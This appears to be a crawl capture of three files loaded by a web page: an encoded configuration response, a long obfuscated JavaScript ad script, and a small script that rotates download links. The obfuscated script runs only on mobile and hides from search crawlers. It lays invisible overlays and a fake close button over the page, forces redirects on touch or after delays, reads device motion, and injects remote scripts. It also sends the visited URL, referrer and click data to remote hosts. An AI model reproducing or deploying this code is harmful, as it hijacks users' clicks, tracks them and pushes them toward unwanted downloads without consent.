

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2112gc.amvu4a.com:8005/d/1856?t=0.4091642003463234
body_size: 1185
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{QKQKn}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C5TFn0osmd_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 14902
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@}}@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var rleixtzy_is_ws = rleixtzy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.0773789.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xqccuv.com/download1/4834_0.html';
break;        
}